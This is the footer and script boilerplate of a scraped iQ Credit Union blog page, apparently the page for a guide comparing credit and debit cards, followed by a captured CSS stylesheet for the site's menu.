<a href="/new-phone-scam-be-aware-and-protect-yourself" class="prev-post-link">Prev Post</a>
<a href="/bank-vs.-credit-union-whats-the-difference" class="next-post-link">Next Post</a>
</div>
</div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div id="subscribe" class="span12 widget-span widget-type-cell section-narrow section-grey" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1563467533025493" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


<span id="hs_cos_wrapper_module_1563467533025493_blog_subscribe" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_subscribe"><h3 id="hs_cos_wrapper_module_1563467533025493_blog_subscribe_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Subscribe Here!</h3>

<div id="hs_form_target_module_1563467533025493_blog_subscribe_190"></div>



</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/11023114003.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1756189193114434" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><footer class="site-footer" role="contentinfo">
  <div class="page-center">
    <!-- Top grid: links (full row), then social (full row), then signup (full row) -->
    <div class="footer-grid">

      
      <nav class="footer-links" aria-label="Footer">
        
          <section class="footer-col">
            
              <h2 class="footer-heading">About</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/about/our-story" target="_blank" rel="noopener">
                      <span>Our Story</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/why-iq" target="_blank" rel="noopener">
                      <span>Why iQ</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/careers" target="_blank" rel="noopener">
                      <span>Careers</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Member Services</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/member-services" target="_blank" rel="noopener">
                      <span>Perks</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/member-services/faq" target="_blank" rel="noopener">
                      <span>FAQ</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Get iQ App</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://apps.apple.com/us/app/iqmobile-banking/id336847564?ls=1" target="_blank" rel="noopener">
                      <span>App Store</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://play.google.com/store/apps/details?id=com.iqcu.iqcu&amp;hl=en_US" target="_blank" rel="noopener">
                      <span>Google Play</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Talk to Us</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <span class="footer-link--nolink">800.247.4364</span>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/locations" target="_blank" rel="noopener">
                      <span>Locations &amp; Hours</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="//www-iqcu-com.sandbox.hs-sites.com/contact" target="_blank" rel="noopener">
                      <span>Contact Us</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Legal</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/privacy-policy">
                      <span>Privacy Policy</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/disclosures">
                      <span>Disclosures</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/security">
                      <span>Security</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/accessibility">
                      <span>Accessibility</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/avoiding-foreclosure" target="_blank" rel="noopener">
                      <span>Avoiding Foreclosure</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://na1.hs-data-privacy.com/request/knq8b9ELzqok4lYmYMTZEg" target="_blank" rel="noopener">
                      <span>Marketing Data Deletion</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/mobile-banking-account-deletion?hsLang=en" target="_blank" rel="noopener">
                      <span>Mobile Banking Account Deletion</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
      </nav>
      


<div class="footer-quickbar" role="region" aria-label="Banking shortcuts">
  <ul class="quickbar-list" role="list">

    
    <li class="quickbar-item">
      <button type="button" class="quickbar-chip copy-chip" data-copy="323383378" aria-describedby="copy-help">
        <span class="chip-label">Routing Number</span>
        <span class="chip-value">323383378</span>
        <svg class="chip-icon" viewbox="0 0 24 24" aria-hidden="true">
          <path d="M16 1H4c-1.1 0-2 .9-2 2v12h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z" />
        </svg>
      </button>
    </li>
    

    
    <li class="quickbar-item">
      <span class="quickbar-chip">
        <span class="chip-label">NMLS Number</span>
        <span class="chip-value">643581</span>
      </span>
    </li>
    

    
    <li class="quickbar-item">
      <a class="quickbar-chip link-chip" href="https://online.iqcu.com/" target="_blank" rel="noopener">
        <span class="chip-label">Online Banking</span>
        <span class="chip-value">Log in</span>
        <svg class="chip-icon" viewbox="0 0 24 24" aria-hidden="true">
          <path d="M14 3h7v7h-2V6.41l-9.29 9.3-1.42-1.42 9.3-9.29H14V3z" /><path d="M5 5h7V3H5c-1.1 0-2 .9-2 2v14a2 2 0 002 2h14c1.1 0 2-.9 2-2v-7h-2v7H5V5z" />
        </svg>
      </a>
    </li>
    

  </ul>

  <div id="copy-help" class="sr-only">Press to copy the routing number to your clipboard.</div>
  <div id="copy-announcer" class="sr-only" aria-live="polite"></div>
</div>

      
      <aside class="footer-social" aria-label="Social media">
        
          <h2 class="footer-heading">Join Our Community</h2>
        
        <ul class="social-list" role="list">
          
            
            
            <li>
              <a href="https://www.facebook.com/iQCreditUnion" target="_blank" rel="noopener" aria-label="Facebook">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m6.812 13.937h2.518v9.312c0 .414.335.75.75.75l4.007.001c.415 0 .75-.337.75-.75v-9.312h2.387c.378 0 .697-.282.744-.657l.498-4c.056-.446-.293-.843-.744-.843h-2.885c.113-2.471-.435-3.202 1.172-3.202 1.088-.13 2.804.421 2.804-.75v-3.577c0-.375-.277-.692-.648-.743-.314-.043-1.555-.166-3.094-.166-7.01 0-5.567 7.772-5.74 8.437h-2.519c-.414 0-.75.336-.75.75v4c0 .414.336.75.75.75zm.75-3.999h2.518c.414 0 .75-.336.75-.75v-3.151c0-2.883 1.545-4.536 4.24-4.536.878 0 1.686.043 2.242.087v2.149c-.402.205-3.976-.884-3.976 2.697v2.755c0 .414.336.75.75.75h2.786l-.312 2.5h-2.474c-.414 0-.75.336-.75.75v9.311h-2.505v-9.312c0-.414-.336-.75-.75-.75h-2.519z"></path></svg>
                </span>
                <span class="sr-only">Facebook</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.instagram.com/iqcreditunion/" target="_blank" rel="noopener" aria-label="Instagram">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m4.75 24h14.5c2.619 0 4.75-2.131 4.75-4.75v-14.5c0-2.619-2.131-4.75-4.75-4.75h-14.5c-2.619 0-4.75 2.131-4.75 4.75v14.5c0 2.619 2.131 4.75 4.75 4.75zm-3.25-19.25c0-1.792 1.458-3.25 3.25-3.25h14.5c1.792 0 3.25 1.458 3.25 3.25v14.5c0 1.792-1.458 3.25-3.25 3.25h-14.5c-1.792 0-3.25-1.458-3.25-3.25z"></path><path d="m12 18.13c3.38 0 6.13-2.75 6.13-6.13s-2.75-6.13-6.13-6.13-6.13 2.75-6.13 6.13 2.75 6.13 6.13 6.13zm0-10.76c2.553 0 4.63 2.077 4.63 4.63s-2.077 4.63-4.63 4.63-4.63-2.077-4.63-4.63 2.077-4.63 4.63-4.63z"></path><path d="m18.358 7.362c.986 0 1.729-.74 1.729-1.721 0-1.023-.782-1.721-1.728-1.721-.986 0-1.729.74-1.729 1.721 0 1.021.778 1.721 1.728 1.721zm.177-1.886c.316.279-.405.618-.405.166 0-.27.367-.2.405-.166z"></path></svg>
                </span>
                <span class="sr-only">Instagram</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.youtube.com/@iq_credit_union" target="_blank" rel="noopener" aria-label="YouTube">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m9.939 7.856c-.497-.297-1.134.062-1.134.644v7c0 .585.638.939 1.134.645l5.869-3.495c.488-.291.487-.997.001-1.289zm.366 6.325v-4.36l3.655 2.183z"></path><path d="m19.904 3.271c-4.653-.691-11.153-.691-15.808 0-1.862.276-3.329 1.738-3.649 3.636-.596 3.523-.596 6.664 0 10.186.32 1.899 1.787 3.36 3.649 3.636 2.332.346 5.124.519 7.915.519 2.786 0 5.571-.172 7.894-.518 1.86-.276 3.326-1.737 3.648-3.636.596-3.523.596-6.665 0-10.188-.32-1.897-1.787-3.359-3.649-3.635zm2.17 13.573c-.213 1.256-1.173 2.222-2.39 2.402-4.518.671-10.838.671-15.368-.001-1.218-.181-2.179-1.146-2.391-2.402-.574-3.394-.574-6.291 0-9.687.213-1.256 1.173-2.22 2.392-2.402 2.262-.335 4.973-.503 7.682-.503 2.711 0 5.422.168 7.684.503 1.218.181 2.179 1.146 2.391 2.402.574 3.396.574 6.293 0 9.688z"></path></svg>
                </span>
                <span class="sr-only">YouTube</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.linkedin.com/company/iq-credit-union" target="_blank" rel="noopener" aria-label="LinkedIn">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m18.59 24c.103 0 4.762-.001 4.66-.001.414 0 .75-.336.75-.75-.35-7.857 1.842-16.148-6.338-16.148-1.573 0-2.826.537-3.729 1.247 0-1.461-1.579-.653-5.224-.87-.414 0-.75.336-.75.75.302 14.166-.674 15.771.75 15.771h4.66c1.353 0 .492-1.908.75-8.188 0-2.594.75-3.102 2.046-3.102 1.434 0 1.675.996 1.675 3.228.257 6.167-.598 8.063.75 8.063zm-2.425-12.791c-4.491 0-3.546 4.938-3.546 11.29h-3.16v-13.521h2.974v1.298c0 .72 1.097 1.074 1.479.35.492-.934 1.77-2.025 3.75-2.025 3.527 0 4.838 1.733 4.838 6.396v7.503h-3.16c0-7.144.756-11.291-3.175-11.291z"></path><path d="m1.122 7.479c-1.42 0-.448 1.585-.75 15.771 0 .414.336.75.75.75h4.665c1.42 0 .448-1.585.75-15.771 0-1.295-1.881-.531-5.415-.75zm3.915 15.021h-3.165v-13.521h3.165z"></path><path d="m3.452 0c-4.576 0-4.548 6.929 0 6.929 4.545 0 4.581-6.929 0-6.929zm0 5.429c-2.568 0-2.592-3.929 0-3.929 2.597 0 2.564 3.929 0 3.929z"></path></svg>
                </span>
                <span class="sr-only">LinkedIn</span>
              </a>
            </li>
          
        </ul>
      </aside>
      

      
      <aside class="footer-signup" aria-labelledby="footer-signup-heading">
        <h2 id="footer-signup-heading" class="footer-heading">
          Stay Connected
        </h2>
        
        <div id="footer-signup-form"></div>
      </aside>
      

    </div>

    
      <div class="footer-legal rte"><p>If you use links provided on this iQ Credit Union website to third-party Internet sites and services, you acknowledge that you are leaving iQ Credit Union's website and are going to a website that is not operated by the credit union. iQ Credit Union is not responsible for the content or availability of linked sites. iQ Credit Union does not represent either the third party or the member if you enter into a transaction; and privacy and security policies may differ from those practiced by the credit union.</p>
<p>iQ, iQ Credit Union, iQcu, Financial Intelligence Pays Off, Intelligent Checking, CashCamp, and certain logo depictions used herein are service marks or registered service marks of iQ Credit Union.<br><br>iQ Credit Union claims and reserves all rights in the foregoing marks and in all other marks owned by iQ Credit Union depicted herein. &nbsp;All marks not owned by iQ Credit Union that appear herein are the property of their respective owners who may or may not be affiliated with, connected to, or sponsored by iQ Credit Union.</p></div>
    

    <div class="footer-bottom">
      <div class="copyright">
        © 2025 iQ Credit Union
      </div>


<ul class="bottom-links" role="list">
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="https://www.ncua.gov/Pages/default.aspx" target="_blank" rel="noopener">
        
          <span class="bottom-link-icon" aria-hidden="true">
            <img src="https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=226&amp;height=107&amp;name=WhtENGinsurlabel.jpg" width="226" height="107" loading="lazy" alt="WhtENGinsurlabel" style="height: auto; max-width: 100%; width: 226px;" srcset="https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=113&amp;height=54&amp;name=WhtENGinsurlabel.jpg 113w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=226&amp;height=107&amp;name=WhtENGinsurlabel.jpg 226w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=339&amp;height=161&amp;name=WhtENGinsurlabel.jpg 339w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=452&amp;height=214&amp;name=WhtENGinsurlabel.jpg 452w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=565&amp;height=268&amp;name=WhtENGinsurlabel.jpg 565w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=678&amp;height=321&amp;name=WhtENGinsurlabel.jpg 678w" sizes="(max-width: 226px) 100vw, 226px">
<p>&nbsp;</p>
          </span>
        
        <span class="bottom-link-text">Federally Insured by NCUA</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="http://portal.hud.gov/hudportal/HUD?src=/program_offices/fair_housing_equal_opp" target="_blank" rel="noopener">
        
          <span class="bottom-link-icon" aria-hidden="true">
            <img src="https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=250&amp;height=250&amp;name=equal-housing-logowhite-250.png" width="250" height="250" loading="lazy" alt="equal-housing-logowhite-250" style="height: auto; max-width: 100%; width: 250px;" srcset="https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=125&amp;height=125&amp;name=equal-housing-logowhite-250.png 125w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=250&amp;height=250&amp;name=equal-housing-logowhite-250.png 250w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=375&amp;height=375&amp;name=equal-housing-logowhite-250.png 375w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=500&amp;height=500&amp;name=equal-housing-logowhite-250.png 500w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=625&amp;height=625&amp;name=equal-housing-logowhite-250.png 625w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=750&amp;height=750&amp;name=equal-housing-logowhite-250.png 750w" sizes="(max-width: 250px) 100vw, 250px">
<p>&nbsp;</p>
          </span>
        
        <span class="bottom-link-text">Equal Housing Opportunity</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="https://co-opcreditunions.org/locator/?ref=co-opatm.org&amp;sc=1" target="_blank" rel="noopener">
        
        <span class="bottom-link-text">Co-Op Network</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="http://www.nmlsconsumeraccess.org/" target="_blank" rel="noopener">
        
        <span class="bottom-link-text">NMLS Registry</span>
      </a>
    </li>
  
</ul>


    </div>
  </div>
</footer>


<script async src="//js.hsforms.net/forms/v2.js"></script>
<script>
  (function addForm(){
    if (!window.hbspt || !hbspt.forms || !hbspt.forms.create) { setTimeout(addForm, 150); return; }
    hbspt.forms.create({
      portalId: "3903002",
      formId:   "14e9a6ec-61da-4dd6-8115-e798a538c34c",
      target:   "#footer-signup-form",
      css: ""
    });
  })();
</script>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en-us';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.js"></script>
<script src="/hs/hsstatic/AsyncSupport/static-1.501/js/comment_listing_asset.js"></script>
<script>
  function hsOnReadyPopulateCommentsFeed() {
    var options = {
      commentsUrl: "https://api-na1.hubapi.com/comments/v3/comments/thread/public?portalId=3903002&offset=0&limit=1000&contentId=119553936274&collectionId=5335661012",
      maxThreadDepth: 4,
      showForm: false,
      
      target: "hs_form_target_dbcd97fe-2a4d-4855-8e7f-3dfaf92e8b5b",
      replyTo: "Reply to <em>{{user}}</em>",
      replyingTo: "Replying to {{user}}"
    };
    window.hsPopulateCommentsFeed(options);
  }

  if (document.readyState === "complete" ||
      (document.readyState !== "loading" && !document.documentElement.doScroll)
  ) {
    hsOnReadyPopulateCommentsFeed();
  } else {
    document.addEventListener("DOMContentLoaded", hsOnReadyPopulateCommentsFeed);
  }

</script>


    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

  <script data-hs-allowed="true">
      hbspt.forms.create({
          portalId: '3903002',
          formId: '93b9cd55-a3ba-42d8-a07c-156741719305',
          formInstanceId: '190',
          pageId: '119553936274',
          region: 'na1',
          
          pageName: 'Understanding Credit Union Credit Cards vs. Debit Cards: iQ Credit Union&#39;s Comprehensive Guide',
          
          contentType: 'blog-post',
          
          formsBaseUrl: '/_hcms/forms/',
          
          
          inlineMessage: "<div style=\"text-align: center;\"><strong>Thank You For Subscribing.</strong></div>",
          
          css: '',
          target: '#hs_form_target_module_1563467533025493_blog_subscribe_190',
          
          formData: {
            cssClass: 'hs-form stacked'
          }
      });
  </script>

<script src="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1766116858844/module_Footer_Menu_2025.min.js"></script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/blog.iqcu.com\/understanding-credit-union-credit-cards-vs.-debit-cards-iq-credit-unions-comprehensive-guide"]);
_hsq.push(["setPageId", "119553936274"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 119553936274,
    "legacyPageId": "119553936274",
    "contentFolderId": null,
    "contentGroupId": 5335661012,
    "abTestId": null,
    "languageVariantId": 119553936274,
    "languageCode": "en-us",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/3903002.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "4ec3b65d-063d-429a-89ef-5230e4f0dbad",
    ticks: 1766330313246,
    page_id: 119553936274,
    
    content_group_id: 5335661012,
    portal_id: 3903002,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en-us",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "119553936274",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.ss.iqcu.com/ns.html?id=GTM-MCZ9DZ6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>


    
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.css
body_size: 554
content:
.extra-content,.hs-search-field__form,.hs-search-field__label,.hs-search-field__submit,.hs-search-sr-message-container{display:none!important;opacity:0!important;visibility:hidden!important}.hs-search-field.hs-search-field--open .extra-content,.hs-search-field.hs-search-field--open .hs-search-field__form,.hs-search-field.hs-search-field--open .hs-search-field__label,.hs-search-field.hs-search-field--open .hs-search-field__submit,.hs-search-field.hs-search-field--open .hs-search-sr-message-container{display:block!important;opacity:1!important;visibility:visible!important}.show-for-sr{border:0!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important}.hs-search-toggle-submit{background-color:transparent;border:none}.inpage-editor-active-field .hs-editor-hide-until-active{display:block}.hs-search-field{position:relative}.hs-search-field__input{box-sizing:border-box;flex:1;width:100%}.hs-search-field__bar button svg{height:10px}.hs-search-field__suggestions{list-style:none;margin:0;padding:0}.hs-search-field--open .hs-search-field__suggestions,.inpage-editor-active-field .hs-search-field__suggestions{background-color:#fff;border:1px solid #414042;box-shadow:1px 10px 16px -9px hsla(0,0%,48%,.75);position:absolute;width:100%}.hs-search-field__suggestions li{display:block;margin:0;padding:0}.hs-search-field__suggestions .results-for{font-weight:700}.hs-search-field__suggestions .results-for,.hs-search-field__suggestions a{display:block;line-height:1.7rem;padding:0 10px}.hs-search-field__suggestions a:focus,.hs-search-field__suggestions a:hover{background-color:rgba(0,0,0,.1);outline:none}.hs-search-field__input:focus{outline-style:solid}.hs-search-field__suggestions-container{flex-basis:100%;position:relative}.hs-search-field__form{display:flex;flex-wrap:wrap}.hs-search-field__bar--button-beneath .hs-search-field__input,.hs-search-field__label{flex-basis:100%}.hs-search-field__bar--button-beneath .hs-search-field__button{margin-right:.725rem;margin-top:.725rem}.hs-search-field__bar--button-align-right .hs-search-field__button{margin-left:.725rem;margin-right:0;order:2}.hs-search-field__bar--button-beneath .hs-search-field__suggestions-container{flex-basis:auto;flex-grow:1;min-width:75%}.hs-search-field__button--labelled .hs_cos_wrapper_type_icon{margin-right:.5rem}.top-menu>ul>li.hs-menu-depth-1.extra>ul:after,.top-menu>ul>li.hs-menu-depth-1.extra>ul:before{display:block;left:45px;right:auto}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>a{margin-bottom:5px;text-transform:uppercase}.top-menu .lvl2-links .h2,.top-menu .lvl2-links h2{color:#414042;display:block;font-family:CalibreSemibold,sans-serif;font-size:1.6rem;line-height:1;margin:0;text-transform:uppercase}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>.h2,.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>h2{margin:0;text-transform:uppercase}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>ul>li>a{font-family:CalibreReg,sans-serif}.top-menu .extra-content{background:#dbdbdb;display:none;min-width:580px;opacity:0;padding-left:15px;pointer-events:none;position:absolute;top:55px;visibility:hidden;width:100%}.top-menu .extra-content:before{background:#414042;content:"";display:block;height:275px;left:2px;position:absolute;top:25px;transition:none!important;width:1px;z-index:20}.top-menu ul li.hs-item-has-children:hover .extra-content{pointer-events:auto}.top-menu .extra-content .cta,.top-menu .extra-content .extra-links{display:inline-block;vertical-align:top;width:40%}.top-menu .extra-content .extra-links ul:after,.top-menu .extra-content .extra-links ul:before{display:none}.top-menu.hs-menu-wrapper li.extra ul{left:0!important;text-align:left!important;transform:translateX(0)!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links,.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{transition:none!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li:not(:last-child){padding-bottom:20px}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li>a{margin-bottom:3px;text-transform:uppercase}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{padding:0!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links li a{font-family:CalibreReg,sans-serif;white-space:normal}.top-menu .extra-content .cta{float:right;padding:25px 20px 25px 0;position:relative;width:59%}.top-menu .extra-content .cta_button{padding:0}.top-menu .extra-content .cta img{max-width:315px;width:100%}@media (min-width:1025px){.top-menu.hs-menu-wrapper li.hs-menu-depth-1 ul{text-align:center}.top-menu.hs-menu-wrapper li.extra>ul>li.hs-menu-depth-2:not(:last-of-type){padding-bottom:20px}.top-menu.hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children:hover li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{opacity:1;visibility:visible}.top-menu.hs-menu-wrapper li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{background:none;box-shadow:none;display:block!important;left:0!important;padding:0;position:relative;transform:none}.top-menu .lvl3-links:after,.top-menu .lvl3-links:before{display:none!important}.top-menu ul ul ul.lvl3-links li{max-width:155px;padding:3px 0}.top-menu.hs-menu-wrapper li.extra .extra-content,.top-menu.hs-menu-wrapper li.extra>ul{height:408px}.top-menu .no-extra.extra-content:before{content:none}.top-menu ul.link-child{min-height:207px}}@media (max-width:1024px){.top-menu .extra-content{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/11063742790/1740809854332/module_Mega_Menu.min.css
body_size: 341
content:
